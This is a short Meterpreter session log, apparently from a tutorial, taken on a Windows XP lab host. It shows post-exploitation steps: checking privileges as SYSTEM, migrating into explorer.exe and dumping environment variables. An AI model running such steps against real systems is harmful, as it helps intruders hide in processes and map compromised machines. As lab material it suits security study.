 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run migrate explorer.exe
[*] Current server process: test.exe (192)
[*] Migrating to explorer.exe...
[*] Migrating into process ID 1444
[*] New server process: Explorer.EXE (1444)
meterpreter > getuid
Server username: HACKME\mtgarden
meterpreter > run get_env
[*] Getting all System and User Variables
Enviroment Variable list
========================
Name Value
---- -----
LOGONSERVER \\HACKME
CLIENTNAME Console
SESSIONNAME Console
APPDATA C:\Documents and Settings\mtgarden\Application Data
HOMEDRIVE C:
HOMESHARE %HOMESHARE%
HOMEPATH \Documents and Settings\mtgarden
TEMP C:\DOCUME~1\mtgarden\LOCALS~1\Temp
TMP C:\DOCUME~1\mtgarden\LOCALS~1\Temp
ComSpec C:\WINDOWS\system32\cmd.exe
Path C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
windir C:\WINDOWS
FP_NO_HOST_CHECK NO
OS Windows_NT
PROCESSOR_ARCHITECTURE x86
PROCESSOR_LEVEL 15
PROCESSOR_IDENTIFIER x86 Family 15 Model 4 Stepping 3, GenuineIntel
PROCESSOR_REVISION 0403
NUMBER_OF_PROCESSORS 1
PATHEXT .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
TEMP C:\DOCUME~1\mtgarden\LOCALS~1\Temp
TMP C:\DOCUME~1\mtgarden\LOCALS~1\Temp
J2D_D3D false
meterpreter >
<< back | tra